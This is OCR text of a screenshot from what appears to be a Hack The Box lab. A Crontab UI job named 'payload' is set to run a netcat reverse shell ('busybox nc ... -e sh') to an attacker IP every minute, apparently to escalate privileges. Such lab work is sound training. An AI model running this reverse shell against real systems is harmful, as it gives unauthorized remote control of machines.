 Hack The Box :: Hack The
Crontab UI
localhost:8000
Kali bookmarks Checklists/Guides CyberChef Online - Reverse Shell ... GTFOBins HackTricks - HackTricks Payload All The Things... My CTF Methodology Home | Linux Journey WriteupTemplates/Ge... Pwned Labs - The ulti...
Crontab UI Backups Fork me on Github
Job ×
Name (Optional)
payload
Command
busybox nc 10.10.14.8 9001 -e sh
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * busybox nc 10.10.14.8 9001 -e sh
Enable error logging.
Mailing Hooks
Cancel Save
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Last Modified
1. Cleanup /root/scripts/cleanup.sh 4 months ago Run now Edit
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gz 4 months ago Run now Edit
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t Disable
Showing 1 to 2 of 2 entries Previous 1 Next